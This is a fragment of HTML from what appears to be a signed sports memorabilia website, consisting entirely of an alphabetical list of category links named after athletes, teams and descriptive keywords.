	<li class="cat-item cat-item-3595"><a href="https://signedsportsmemorabilia.name/category/hideki/" >hideki</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://signedsportsmemorabilia.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://signedsportsmemorabilia.name/category/highbury/" >highbury</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://signedsportsmemorabilia.name/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://signedsportsmemorabilia.name/category/hines/" >hines</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://signedsportsmemorabilia.name/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://signedsportsmemorabilia.name/category/hits/" >hits</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://signedsportsmemorabilia.name/category/hitting/" >hitting</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://signedsportsmemorabilia.name/category/hobbybox604/" >hobbybox604</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://signedsportsmemorabilia.name/category/hockey/" >hockey</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://signedsportsmemorabilia.name/category/hojbjerg/" >hojbjerg</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://signedsportsmemorabilia.name/category/hojlund/" >hojlund</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://signedsportsmemorabilia.name/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://signedsportsmemorabilia.name/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://signedsportsmemorabilia.name/category/hologram/" >hologram</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://signedsportsmemorabilia.name/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://signedsportsmemorabilia.name/category/honus/" >honus</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://signedsportsmemorabilia.name/category/horsemen/" >horsemen</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://signedsportsmemorabilia.name/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://signedsportsmemorabilia.name/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://signedsportsmemorabilia.name/category/huddersfield/" >huddersfield</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://signedsportsmemorabilia.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://signedsportsmemorabilia.name/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://signedsportsmemorabilia.name/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://signedsportsmemorabilia.name/category/hull/" >hull</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://signedsportsmemorabilia.name/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://signedsportsmemorabilia.name/category/ibrahima/" >ibrahima</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://signedsportsmemorabilia.name/category/ibrahimovic/" >ibrahimovic</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://signedsportsmemorabilia.name/category/ichiro/" >ichiro</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://signedsportsmemorabilia.name/category/icons/" >icons</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://signedsportsmemorabilia.name/category/ilkay/" >ilkay</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://signedsportsmemorabilia.name/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://signedsportsmemorabilia.name/category/immortalizing/" >immortalizing</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://signedsportsmemorabilia.name/category/importance/" >importance</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://signedsportsmemorabilia.name/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://signedsportsmemorabilia.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://signedsportsmemorabilia.name/category/indycar/" >indycar</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://signedsportsmemorabilia.name/category/inflation/" >inflation</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://signedsportsmemorabilia.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://signedsportsmemorabilia.name/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://signedsportsmemorabilia.name/category/intercontinental/" >intercontinental</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://signedsportsmemorabilia.name/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://signedsportsmemorabilia.name/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://signedsportsmemorabilia.name/category/invaluable/" >invaluable</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://signedsportsmemorabilia.name/category/investing/" >investing</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://signedsportsmemorabilia.name/category/iowan/" >iowan</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://signedsportsmemorabilia.name/category/ipswich/" >ipswich</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://signedsportsmemorabilia.name/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://signedsportsmemorabilia.name/category/isak/" >isak</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://signedsportsmemorabilia.name/category/isiah/" >isiah</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://signedsportsmemorabilia.name/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://signedsportsmemorabilia.name/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://signedsportsmemorabilia.name/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://signedsportsmemorabilia.name/category/jaap/" >jaap</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://signedsportsmemorabilia.name/category/jabs/" >jabs</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://signedsportsmemorabilia.name/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://signedsportsmemorabilia.name/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://signedsportsmemorabilia.name/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://signedsportsmemorabilia.name/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://signedsportsmemorabilia.name/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://signedsportsmemorabilia.name/category/jadon/" >jadon</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://signedsportsmemorabilia.name/category/jaguars/" >jaguars</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://signedsportsmemorabilia.name/category/jairzinho/" >jairzinho</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://signedsportsmemorabilia.name/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://signedsportsmemorabilia.name/category/jalen/" >jalen</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://signedsportsmemorabilia.name/category/jalil/" >jalil</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://signedsportsmemorabilia.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://signedsportsmemorabilia.name/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://signedsportsmemorabilia.name/category/japp/" >japp</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://signedsportsmemorabilia.name/category/jari/" >jari</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://signedsportsmemorabilia.name/category/jaromir/" >jaromir</a>
</li>
	<li class="cat-item cat-item-6644"><a href="https://signedsportsmemorabilia.name/category/jarrad/" >jarrad</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://signedsportsmemorabilia.name/category/jarred/" >jarred</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://signedsportsmemorabilia.name/category/jarrod/" >jarrod</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://signedsportsmemorabilia.name/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://signedsportsmemorabilia.name/category/javier/" >javier</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://signedsportsmemorabilia.name/category/jayson/" >jayson</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://signedsportsmemorabilia.name/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://signedsportsmemorabilia.name/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://signedsportsmemorabilia.name/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://signedsportsmemorabilia.name/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://signedsportsmemorabilia.name/category/jenny/" >jenny</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://signedsportsmemorabilia.name/category/jenson/" >jenson</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://signedsportsmemorabilia.name/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://signedsportsmemorabilia.name/category/jermaine/" >jermaine</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://signedsportsmemorabilia.name/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://signedsportsmemorabilia.name/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://signedsportsmemorabilia.name/category/jerzy/" >jerzy</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://signedsportsmemorabilia.name/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://signedsportsmemorabilia.name/category/jets/" >jets</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://signedsportsmemorabilia.name/category/jhon/" >jhon</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://signedsportsmemorabilia.name/category/jimmie/" >jimmie</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://signedsportsmemorabilia.name/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://signedsportsmemorabilia.name/category/joao/" >joao</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://signedsportsmemorabilia.name/category/jody/" >jody</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://signedsportsmemorabilia.name/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://signedsportsmemorabilia.name/category/joelinton/" >joelinton</a>
</li>
	<li class="cat-item cat-item-6267"><a href="https://signedsportsmemorabilia.name/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://signedsportsmemorabilia.name/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://signedsportsmemorabilia.name/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://signedsportsmemorabilia.name/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://signedsportsmemorabilia.name/category/johnstone/" >johnstone</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://signedsportsmemorabilia.name/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://signedsportsmemorabilia.name/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://signedsportsmemorabilia.name/category/jonjo/" >jonjo</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://signedsportsmemorabilia.name/category/jonny/" >jonny</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://signedsportsmemorabilia.name/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://signedsportsmemorabilia.name/category/jorge/" >jorge</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://signedsportsmemorabilia.name/category/jorginho/" >jorginho</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://signedsportsmemorabilia.name/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://signedsportsmemorabilia.name/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://signedsportsmemorabilia.name/category/josko/" >josko</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://signedsportsmemorabilia.name/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://signedsportsmemorabilia.name/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://signedsportsmemorabilia.name/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://signedsportsmemorabilia.name/category/julien/" >julien</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://signedsportsmemorabilia.name/category/julio/" >julio</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://signedsportsmemorabilia.name/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://signedsportsmemorabilia.name/category/juninho/" >juninho</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://signedsportsmemorabilia.name/category/jurgen/" >jurgen</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://signedsportsmemorabilia.name/category/jushin/" >jushin</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://signedsportsmemorabilia.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://signedsportsmemorabilia.name/category/justify/" >justify</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://signedsportsmemorabilia.name/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://signedsportsmemorabilia.name/category/kalidou/" >kalidou</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://signedsportsmemorabilia.name/category/kalvin/" >kalvin</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://signedsportsmemorabilia.name/category/kamila/" >kamila</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://signedsportsmemorabilia.name/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://signedsportsmemorabilia.name/category/kaoru/" >kaoru</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://signedsportsmemorabilia.name/category/kareem/" >kareem</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://signedsportsmemorabilia.name/category/karim/" >karim</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://signedsportsmemorabilia.name/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://signedsportsmemorabilia.name/category/karl-anthony/" >karl-anthony</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://signedsportsmemorabilia.name/category/katie/" >katie</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://signedsportsmemorabilia.name/category/kawhi/" >kawhi</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://signedsportsmemorabilia.name/category/keane/" >keane</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://signedsportsmemorabilia.name/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://signedsportsmemorabilia.name/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://signedsportsmemorabilia.name/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://signedsportsmemorabilia.name/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://signedsportsmemorabilia.name/category/khabib/" >khabib</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://signedsportsmemorabilia.name/category/khusanov/" >khusanov</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://signedsportsmemorabilia.name/category/khvicha/" >khvicha</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://signedsportsmemorabilia.name/category/kieran/" >kieran</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://signedsportsmemorabilia.name/category/kiermiar/" >kiermiar</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://signedsportsmemorabilia.name/category/kimi/" >kimi</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://signedsportsmemorabilia.name/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://signedsportsmemorabilia.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://signedsportsmemorabilia.name/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://signedsportsmemorabilia.name/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://signedsportsmemorabilia.name/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://signedsportsmemorabilia.name/category/kobbie/" >kobbie</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://signedsportsmemorabilia.name/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://signedsportsmemorabilia.name/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://signedsportsmemorabilia.name/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://signedsportsmemorabilia.name/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://signedsportsmemorabilia.name/category/kyler/" >kyler</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://signedsportsmemorabilia.name/category/kylian/" >kylian</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://signedsportsmemorabilia.name/category/ladainian/" >ladainian</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://signedsportsmemorabilia.name/category/lakers/" >lakers</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://signedsportsmemorabilia.name/category/lamar/" >lamar</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://signedsportsmemorabilia.name/category/lamine/" >lamine</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://signedsportsmemorabilia.name/category/lampard/" >lampard</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://signedsportsmemorabilia.name/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://signedsportsmemorabilia.name/category/lando/" >lando</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://signedsportsmemorabilia.name/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://signedsportsmemorabilia.name/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://signedsportsmemorabilia.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6633"><a href="https://signedsportsmemorabilia.name/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://signedsportsmemorabilia.name/category/latrell/" >latrell</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://signedsportsmemorabilia.name/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://signedsportsmemorabilia.name/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://signedsportsmemorabilia.name/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://signedsportsmemorabilia.name/category/league/" >league</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://signedsportsmemorabilia.name/category/leandro/" >leandro</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://signedsportsmemorabilia.name/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://signedsportsmemorabilia.name/category/ledley/" >ledley</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://signedsportsmemorabilia.name/category/leeds/" >leeds</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://signedsportsmemorabilia.name/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://signedsportsmemorabilia.name/category/leicester/" >leicester</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://signedsportsmemorabilia.name/category/leigh/" >leigh</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://signedsportsmemorabilia.name/category/leno/" >leno</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://signedsportsmemorabilia.name/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://signedsportsmemorabilia.name/category/levi/" >levi</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://signedsportsmemorabilia.name/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://signedsportsmemorabilia.name/category/liam/" >liam</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://signedsportsmemorabilia.name/category/lieke/" >lieke</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://signedsportsmemorabilia.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://signedsportsmemorabilia.name/category/lifesize/" >lifesize</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://signedsportsmemorabilia.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://signedsportsmemorabilia.name/category/limited-edition/" >limited-edition</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://signedsportsmemorabilia.name/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://signedsportsmemorabilia.name/category/lioness/" >lioness</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://signedsportsmemorabilia.name/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://signedsportsmemorabilia.name/category/lisandro/" >lisandro</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://signedsportsmemorabilia.name/category/lisbon/" >lisbon</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://signedsportsmemorabilia.name/category/lita/" >lita</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://signedsportsmemorabilia.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://signedsportsmemorabilia.name/category/liverpool/" >liverpool</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://signedsportsmemorabilia.name/category/liverpool-van/" >liverpool-van</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://signedsportsmemorabilia.name/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://signedsportsmemorabilia.name/category/lofthouse/" >lofthouse</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://signedsportsmemorabilia.name/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://signedsportsmemorabilia.name/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://signedsportsmemorabilia.name/category/longoria/" >longoria</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://signedsportsmemorabilia.name/category/lonzo/" >lonzo</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://signedsportsmemorabilia.name/category/lothar/" >lothar</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://signedsportsmemorabilia.name/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://signedsportsmemorabilia.name/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://signedsportsmemorabilia.name/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://signedsportsmemorabilia.name/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://signedsportsmemorabilia.name/category/luiz/" >luiz</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://signedsportsmemorabilia.name/category/luka/" >luka</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://signedsportsmemorabilia.name/category/lukas/" >lukas</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://signedsportsmemorabilia.name/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://signedsportsmemorabilia.name/category/luton/" >luton</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://signedsportsmemorabilia.name/category/lyndon/" >lyndon</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://signedsportsmemorabilia.name/category/macho/" >macho</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://signedsportsmemorabilia.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://signedsportsmemorabilia.name/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://signedsportsmemorabilia.name/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://signedsportsmemorabilia.name/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://signedsportsmemorabilia.name/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://signedsportsmemorabilia.name/category/mankind/" >mankind</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://signedsportsmemorabilia.name/category/mans/" >mans</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://signedsportsmemorabilia.name/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://signedsportsmemorabilia.name/category/maradona/" >maradona</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://signedsportsmemorabilia.name/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://signedsportsmemorabilia.name/category/marc-andre/" >marc-andre</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://signedsportsmemorabilia.name/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://signedsportsmemorabilia.name/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://signedsportsmemorabilia.name/category/mariano/" >mariano</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://signedsportsmemorabilia.name/category/marino/" >marino</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://signedsportsmemorabilia.name/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://signedsportsmemorabilia.name/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://signedsportsmemorabilia.name/category/marky/" >marky</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://signedsportsmemorabilia.name/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://signedsportsmemorabilia.name/category/marshawn/" >marshawn</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://signedsportsmemorabilia.name/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://signedsportsmemorabilia.name/category/martinez/" >martinez</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://signedsportsmemorabilia.name/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://signedsportsmemorabilia.name/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://signedsportsmemorabilia.name/category/massachusetts/" >massachusetts</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://signedsportsmemorabilia.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://signedsportsmemorabilia.name/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://signedsportsmemorabilia.name/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://signedsportsmemorabilia.name/category/matheus/" >matheus</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://signedsportsmemorabilia.name/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://signedsportsmemorabilia.name/category/mattingly/" >mattingly</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://signedsportsmemorabilia.name/category/matty/" >matty</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://signedsportsmemorabilia.name/category/mauricio/" >mauricio</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://signedsportsmemorabilia.name/category/mbappe/" >mbappe</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://signedsportsmemorabilia.name/category/mcfc/" >mcfc</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://signedsportsmemorabilia.name/category/mcgrath/" >mcgrath</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://signedsportsmemorabilia.name/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://signedsportsmemorabilia.name/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://signedsportsmemorabilia.name/category/meelypops/" >meelypops</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://signedsportsmemorabilia.name/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://signedsportsmemorabilia.name/category/megatron/" >megatron</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://signedsportsmemorabilia.name/category/melvin/" >melvin</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://signedsportsmemorabilia.name/category/memorabilia/" >memorabilia</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://signedsportsmemorabilia.name/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://signedsportsmemorabilia.name/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://signedsportsmemorabilia.name/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://signedsportsmemorabilia.name/category/message/" >message</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://signedsportsmemorabilia.name/category/messed/" >messed</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://signedsportsmemorabilia.name/category/messi/" >messi</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://signedsportsmemorabilia.name/category/mesut/" >mesut</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://signedsportsmemorabilia.name/category/metcalf/" >metcalf</a>
</li>
